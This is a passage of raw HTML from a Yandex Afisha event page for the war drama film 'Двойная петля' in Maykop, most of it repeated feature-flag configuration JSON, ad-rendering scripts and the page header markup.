654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"settings":{"event_promo_banners":"on","mastercard_extra_disabled_tags":"mastercard-off,concert","mastercard_ny_matinee":"off","theatre_go_place_banner":"off","event_review_disable":"","sale_badges_enable":"on","tickets_warning":"off","tickets_price_no_extra_charge_badge_list":"63d0fd221095e4007c2e0333,6308a2b94b3a700125c0414a,59e948409c183ff81373118b","theatre_go_sold_out":"off","black_friday_sale":"off","theatre_landing_sale":"on","discount_rubric":"on","emotional_page":"on","new_rubric_structure":"on","pages_cache":"on","google_retargeting_tags":"concert,theatre,cinema","app_banner_desktop":"off","tags_with_branding":"kids,family_movie,cartoon,theatre,concert,cinema","elki_landing_sale":"on","certificates_enabled":"on","theatre_go_menu":"off","theatre_go_landing_subscribe_button":"off","theatre_go_banner":"off","csp":"off","theatre_go_place_banner_available":"off","promo_action_sale_enabled":"on","branch_banner":"off","theatre_go_landing_events":"off","antiadblock":"on","ny_matinee_new_rubric":"on","theatre_go_mastercard_banner":"on","theatre_go_landing_stages":"on","theatre_go_landing":"redirect","spb_landing_sale":"on","tinkoff_promo":"off","theatre_go_discount":"off","tags_with_branding_place":"theater_place,mori-cinema,cinema_theater,karo-cinema","mastercard_promo":"off","mastercard_extra_discount":"off","theatre_go_event_banner":"off","promo_action_start_bar_disabled":"on","ekb_landing_sale":"on","mastercard_extra_tags":"ny_matinee,circus_show,ice-show","ny_matinee_sale_enabled":"on","mastercard_extra_promo":"off","adfox_banner":"on","certificates_sale_enabled":"off"},"adfox":{"ownerId":255821,"branding":{"params":{"p1":"cbbqe","p2":"fxlx"}},"brandingBackground":{"params":{"p1":"cbbqd","p2":"fxbn"}},"search":{"params":{"p1":"cbxuy","p2":"gcic"}},"animatedBranding":{"params":{"p1":"ciuxg","p2":"grei"}}},"additionalAdfoxParams":false,"yaMusicPlayer":{"setSid":true},"city":{"__typename":"City","id":"maykop","url":"/maykop","name":"Майкоп","geoid":1093,"timezone":"Europe/Moscow","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":44.60668,"longitude":40.105853},"menu":[{"__typename":"MenuTag","rubricUrl":"/maykop/certificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https://avatars.mds.yandex.net/get-afishanew/4395007/6e3f7122b45e48592b7e0eeb9cddb189/orig"},{"__typename":"MenuTag","rubricUrl":"/maykop/concert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/maykop/kids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/maykop/standup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/maykop/cinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/maykop/show","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"}],"tags":[],"country":{"__typename":"Country","id":225}},"location":{"center":[40.105853,44.60668],"zoom":14},"request-id":"1768852286506146-3695501464830197725","mapsLocale":"ru_RU","visitFromAdvert":false,"user-region":"ru","cityTimezoneOffset":-592,"hasActivePromoAction":false,"clientKey":{"desktop":"bb40c7f4-11ee-4f00-9804-18ee56565c87","touch-phone":"0bd6f59d-6eeb-4787-8ef8-317373e759ea","tags":[]},"urlInfo":{"__typename":"UrlInfo","status":"success","statusCode":200,"type":"event","params":{"__typename":"UrlInfoEvent","city":"maykop","eventId":"618f9d48ac039c38d64023d9","breadcrumbs":[{"__typename":"BreadcrumbView","url":"/maykop","name":"Майкоп"},{"__typename":"BreadcrumbView","url":"/maykop/cinema","name":"Кино"},{"__typename":"BreadcrumbView","url":"/maykop/cinema/dvoinaia-petlia","name":"Двойная петля"}],"id":"618f9d48ac039c38d64023d9","type":{"__typename":"Tag","code":"cinema"}},"canonicalUrl":"/maykop/cinema/dvoinaia-petlia","redirectUrl":null}}}'><div class="i-react support-chat-button-react i-bem" data-bem='{"support-chat-button-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'></div><div class="b-page__inner grid grid_type_new grid_adaptive_yes yandex-sans"><div class="grid__container"><div class="top-branding-holder"><div class="grid__inner"><div class="i-background i-bem" data-bem='{"i-background":{}}'><!--noindex--><div class="adfox adfox_type_background" id="uniq17688361029264033"></div><script nonce="4AuQIGIVH2/3Y2y4cma0VA==">window.Ya.Afisha.Adfox.render({"id":"uniq17688361029264033","bannerParams":{"p1":"cbbqd","p2":"fxbn","puid1":"event-cinema-desktop"},"nonce":"4AuQIGIVH2/3Y2y4cma0VA==","ownerId":255821,"metrikaContext":["event","cinema","branding","background"]});</script><!--/noindex--></div><!--noindex--><div class="adfox adfox_type_branding b-page__adfox-branding" id="uniq17688361029264032"></div><script nonce="4AuQIGIVH2/3Y2y4cma0VA==">window.Ya.Afisha.Adfox.render({"id":"uniq17688361029264032","bannerParams":{"p1":"cbbqe","p2":"fxlx","puid1":"event-cinema-desktop"},"nonce":"4AuQIGIVH2/3Y2y4cma0VA==","ownerId":255821,"metrikaContext":["event","cinema","branding","banner"],"data-test-id":"eventPage.eventAdfoxBranding.adfoxBanner"});</script><!--/noindex--></div></div><div class="i-react grid__inner page-header-react i-bem" data-bem='{"page-header-react":{"props":{"store":{},"isFixed":true},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><header class="b_lv7V V8KnQB ncXD_C" data-component="PageHeaderDesktop" data-test-id="pageHeader.root"><div data-component="Grid__Page" class="R0RPLD"><div class="yJT8mA"><div class="I8758w"><div class="StyledLogo-sc-1172ufy-0 iktVOW afisha-logo" data-test-id="logo.root"><a href="/maykop" aria-label="Главная страница Яндекс Афиши" data-test-id="logo.logoImage" class="Link-sc-1172ufy-1 LogoImage-sc-1172ufy-2 gcdqCb bBUBHR"></a><div class="LinkWrapper-sc-1172ufy-4 bKwqgT"><a href="/maykop" aria-label="Главная страница Яндекс Афиши" data-test-id="logo.afishaLink" class="AfishaLink-sc-1172ufy-5 ePltIX"><img src="https://yastatic.net/s3/afisha-frontend/static/_/7400a2f2b5810062a560.svg" alt="Яндекс Афиша" width="162" height="27" aria-hidden="true" class="Img-sc-1172ufy-3 jnXMle"/></a></div></div><div class="SoBvnC"><div class="zI_gIj search-input-block"><div class="aHUlk_" data-test-id="searchHeader.root"><form class="kLCN51" action="/search?city=maykop" data-test-id="searchHeader.form"><span class="Wrapper-sc-1pi8uzz-0 fZFqUI"><span data-component="SearchInput" data-test-id="searchInput.root" class="Wrapper-tu7ai7-0 giPSeo"><label aria-hidden="true" for="SearchInputComponent" id="SearchInputLabel" class="Label-tu7ai7-4 cXIzjK">События, артисты и места</label><span class="InputBox-tu7ai7-3 bbiyCd"><span class="Icon-tu7ai7-1 IconSearch-tu7ai7-2 gJdgFT fTpBBp"></span><input aria-labelledby="SearchInputLabel" id="SearchInputComponent" autoComplete="off" spellcheck="false" autoCorrect="off" type="search" placeholder="" name="search-text" data-test-id="header.suggestInput" class="Input-tu7ai7-5 doIcUe" value=""/><span data-test-id="searchInput.close" class="Icon-tu7ai7-1 IconClear-tu7ai7-6 gJdgFT iCXFNW"></span></span></span><span class="GAU3kV"><span class="pLBe07" style="transform:translateX(0px);color:rgba(255, 255, 255, 0.8)" aria-hidden="true" data-test-id="header.suggestInput.fakePlaceholder">События, артисты и места</span></span><span class="GAU3kV"><span class="pLBe07 LmcaTJ" style="transform:translateX(0px);color:rgba(255, 255, 255, 0.8)" aria-hidden="true" data-test-id="header.suggestInput.fakeInput"></span></span></span><input type="hidden" name="city" value="maykop"/><input type="hidden" name="source" value="suggest"/></form><div class="yTRuWL" data-test-id="searchHeader.popupRoot" hidden=""><div class="ZIHI_d" data-test-id="searchHeader.popupWrapper"><div class="LNGWMx" data-test-id="searchPopup.root"><ul class="WoI3eA" data-test-id="hintsList.list"></ul></div></div></div></div></div></div><div class="HlY_mN"><button data-component="CityButton" data-test-id="headerCityButton.root" aria-haspopup="dialog" aria-label="город: Майкоп. Изменить город" class="WfWvMI MJrIid" type="button"><div data-test-id="cityButton.icon" class="MZyvly"></div><span data-test-id="headerCityButton.cityName" class="eV5LWa page-header__city-button">Майкоп</span></button></div><div class="eHDds4"><a class="Sa_9R8" href="https://sp.yandex.ru?utm_source=afisha&amp;service_name=afisha" target="_blank" rel="noopener noreferrer" data-test-id="headerPlusPoints.root" aria-label="Яндекс Плюс"><img class="Zyeyud" data-test-id="headerPlusPoints.plusPointsIcon" src="[data-uri]"/><img class="BaQx3Q" data-test-id="headerPlusPoints.plusLogoText" src="[data-uri]"/></a></div><div class="Yf_6iq AFX7Ff zwVB3T"><button data-test-id="headerUser.button" class="aiXjLn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14 7C14 8.10457 13.1046 9 12 9C10.8954 9 10 8.10457 10 7C10 5.89543 10.8954 5 12 5C13.1046 5 14 5.89543 14 7ZM16 7C16 9.20914 14.2091 11 12 11C9.79086 11 8 9.20914 8 7C8 4.79086 9.79086 3 12 3C14.2091 3 16 4.79086 16 7ZM6 20C6 16.6863 8.68629 14 12 14C15.3137 14 18 16.6863 18 20V21H20V20C20 15.5817 16.4183 12 12 12C7.58172 12 4 15.5817 4 20V21H6V20Z"></path></svg></button><div class="FrQ7Z9"><div class="Dj8B6Q" data-component="LoginSuggestPopup" data-test-id="loginPopup.root"><button class="ht2Q0B" data-test-id="loginPopup.closeButton"></button><div class="tRY56G" data-test-id="loginPopup.info"><div class="GJOwt8"></div><span class="iZoyt3" data-test-id="loginPopup.nameQuestion"><span class="OcM4Gx" data-test-id="loginPopup.name"></span>, это вы?</span></div><div class="iDDzZ9" data-test-id="loginPopup.buttons"><a class="tHZhnH" href="https://passport.yandex.ru/auth?retpath=&amp;origin=afisha&amp;yandexUid=2898330451768852285" data-test-id="loginPopup.loginLink"><button data-component="Button" data-test-id="loginPopup.loginButton" class="Root-sc-15ml0ss-0 hplLOL"><span class="Inner-sc-15ml0ss-1 dLnLaw">Да, войти</span></button></a><a class="tHZhnH JJIjs5" href="https://passport.yandex.ru/auth?retpath=&amp;origin=afisha&amp;mode=add-user" data-test-id="loginPopup.anotherAccountLink"><button data-component="Button" data-test-id="loginPopup.anotherAccountButton" class="Root-sc-15ml0ss-0 iQdOHf"><span class="Inner-sc-15ml0ss-1 dLnLaw">Другой аккаунт</span></button></a></div></div></div><div class="ym4oq9" hidden="" data-test-id="headerUser.wrapper" role="menu"></div></div></div><div class="H6gXdN"><div data-test-id="pageHeaderNavigationDesktop.navigationWrapper" class="NavigationWrapper-sc-6hl5xd-0 jBhzsh"><nav class="Navigation-sc-6hl5xd-1 hobugE"><ul data-test-id="pageHeaderNavigationDesktop.list" class="List-sc-6hl5xd-2 fqCRAG"><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Сертификаты" class="w8eFZk"><div class="rEiUuP"><a href="/certificates?city=maykop&amp;source=menu" class="n6sLal BauqmG" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Сертификаты</span><span class="LUPgbv"><img src="https://avatars.mds.yandex.net/get-afishanew/4395007/6e3f7122b45e48592b7e0eeb9cddb189/orig" alt="" class="Hb6a3r" data-test-id="pageHeaderNavigation.image"/></span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Концерты" class="w8eFZk"><div class="rEiUuP"><a href="/maykop/concert?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Концерты</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Детям" class="w8eFZk"><div class="rEiUuP"><a href="/maykop/kids?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Детям</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Стендап" class="w8eFZk"><div class="rEiUuP"><a href="/maykop/standup?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Стендап</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Кино" class="w8eFZk"><div class="rEiUuP"><a href="/maykop/cinema?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Кино</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Шоу" class="w8eFZk"><div class="rEiUuP"><a href="/maykop/show?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Шоу</span></a></div></div></li></ul><div class="ldwuQJ"><div data-test-id="pageHeaderNavigation.moreItem" role="button" aria-expanded="false" aria-haspopup="menu" aria-label="false" tabindex="0" class="V5Bl4T"><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div class="w8eFZk"><div class="rEiUuP"><a class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Ещё</span></a><div class="jU51MB" data-test-id="pageHeaderNavigation.popupWrapper"><ul class="B5s8iD xWqcNe" data-test-id="pageHeaderNavigation.popupList" role="menu" aria-orientation="horizontal"></ul></div></div></div></li></div></div></nav></div></div></div></div></header></div><div class="i-react promo-fullscreen-react i-bem" data-bem='{"promo-fullscreen-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'></div><div class="page-content"><div class="page-content__inner grid__margin-left grid__margin-right"><div class="content-event-emotional content-event-emotional_adfox_yes content-event-emotional_modal_no i-widget-promo-banner i-metrika-param i-bem" data-bem='{"content-event-emotional":{"ticketWidgetProps":{"possiblePromocodes":[]},"metrikaEntry":{"context":["event","cinema"],"params":{"event":"cinema","tags":["action","cinema","drama","war","history"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}},"hasRegistrationForm":false,"event_id":"618f9d48ac039c38d64023d9","event_type":"cinema"},"i-widget-promo-banner":{"widgetParams":false},"i-metrika-param":{"context":["event","cinema","with_tickets","no"]}}'><div class="event-info"><div class="i-stat-show i-bem" data-bem='{"i-stat-show":{"statEntry":{"context":["event"],"parent_context":null,"event_id":"618f9d48ac039c38d64023d9","event_type":"cinema","event_tags":["action","cinema","drama","war","history"],"event_has_tickets":false,"event_has_argument":true,"action":"show"}}}'></div><div class="i-viewed-log i-bem" data-bem='{"i-viewed-log":{"type":"event","id":"618f9d48ac039c38d64023d9"}}'></div></div><div class="content-event-emotional__head" data-test-id="contentEventEmotional.head"><div class="promo-media-background promo-media-background_type_image i-metrika-timing content-event-emotional__media i-bem" style="background-image:url(https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/s1260x500);" data-bem='{"promo-media-background":{},"i-metrika-timing":{"metrikaContext":["event","cinema","video"]}}'></div><div class="promo-media-background-fade"></div><div class="event-concert-heading content-event-emotional__event-heading grid__inner" data-test-id="eventPage.contentEventEmotional.eventConcertHeading"><div class="event-concert-heading__inner grid__margin-right grid__margin-left"><img class="image event-concert-heading__poster" src="https://avatars.mds.yandex.net/get-afishanew/34116/ac72923b6a76a2a4e7c2ae4840c5cc87/s190x280" alt=""/><div class="event-concert-heading__data"><div class="event-concert-heading__description"><div class="event-concert-description event-concert-description_size_l"><div class="event-concert-description__main"><div class="event-concert-heading__info"><ul class="tags tags_size_l tags_theme_light event-concert-heading__tags" data-test-id="eventConcertHeading.tags"><li class="tags__item">Кино</li><li class="tags__item">Боевик</li><li class="tags__item">Драма</li><li class="tags__item">Военный</li><li class="tags__item">История</li></ul><div class="event-concert-heading__content-rating" data-test-id="eventConcertHeading.contentRating">16+</div></div><h1 class="event-concert-description__title yandex-display" data-test-id="eventPage.eventConcertDescription.title"><div class="event-concert-description__title-info">Двойная петля</div></h1><div class="event-concert-description__argument yandex-sans" data-test-id="eventConcertDescription.argument">Перед военным лётчиком встаёт выбор — выполнить приказ или спасти товарища</div><div class="event-concert-description__buttons"><div class="i-react event-concert-description__event-toolbar event-concert-description__event-toolbar_hiden_no event-toolbar-react i-bem" data-bem='{"event-toolbar-react":{"props":{"eventId":"618f9d48ac039c38d64023d9","metrikaEntry":["event","cinema","event-toolbar"],"statEntry":{"context":["event","event-toolbar"],"parent_context":null},"shouldShowText":true,"reviewButtonList":[""],"testId":"eventPage.eventToolbarDesktop.eventToolbarDesktopList"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><ul class="bi8XVS isHighlighted" data-test-id="eventPage.eventToolbarDesktop.eventToolbarDesktopList"><li class="LA_tcf" data-test-id="favorite.favoriteButton"><div class="u37p7J"><label data-component="JellyAnimation" data-test-id="jellyAnimation.root" class="Label-fp9imb-1 kYRfjE"><span class="Paranja-fp9imb-0 eMyFEG"></span><input autoComplete="off" disabled="" type="checkbox" class="HiddenCheckbox-fp9imb-3 kGOZEe" checked=""/><span data-test-id="jellyAnimation.frame" class="Frame-fp9imb-2 dJgoyd"><svg preserveAspectRatio="xMidYMid meet" width="20" height="20" viewBox="0 -1 26 24" class="SvgElem-sc-14gr1v7-0 dUFpPT"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.9476 21.4473C6.65888 16.5508 2.96701 13.0385 1.87193 10.9102C0.318814 7.89182 1.06246 4.89043 2.37464 3.24923C3.71899 1.5678 5.30995 1.00388 7.02621 1.00388C9.39648 1.00388 11.3873 2.27103 12.9988 4.80533C14.6106 2.26844 16.6023 1 